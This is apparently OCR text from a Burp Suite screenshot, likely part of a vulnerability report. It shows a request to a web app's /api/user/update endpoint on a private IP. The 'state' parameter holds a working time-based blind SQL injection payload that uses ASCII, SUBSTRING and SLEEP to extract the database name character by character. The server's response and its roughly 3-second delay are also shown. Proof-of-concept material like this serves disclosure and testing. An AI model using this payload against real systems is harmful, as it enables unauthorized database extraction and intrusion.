 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.2 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xia SQL SMS Bomb Fuzzer TsojanScan GAP Passive Scan Client Settings
1 × 2 × +
Send Cancel < >
Target: http://192.168.109.146:8084 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/user/update HTTP/1.1
2 Host: 192.168.109.146:8084
3 Content-Length: 77
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.6818.72 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Origin: http://192.168.109.146:8084
8 Referer: http://192.168.109.146:8084/role
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 sec-ch-ua: "(Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
12 sec-ch-ua-full-version-list: "(Not(A:Brand";v="99.0.0.0", "Google Chrome";v="133", "Chromium";v="133"
13 sec-ch-ua-platform: "macOS"
14 sec-ch-ua-mobile: ?0
15 Connection: close
16
17 username=wx&state=1+AND+IF(ASCII(SUBSTRING(DATABASE(),1,1))>100,+SLEEP(3),+0)
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers, Accept-Encoding
4 access-control-allow-origin: *
5 content-type: application/json
6 content-length: 37
7 connection: close
8 Date: Mon, 07 Apr 2025 03:53:48 GMT
9
10 {
"code":500,
"message":"操作失败"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 14
Response headers 7
Inspector
Notes
Done
313 bytes | 3,073 millis
Event log (7) All issues (62)
Memory: 470.3MB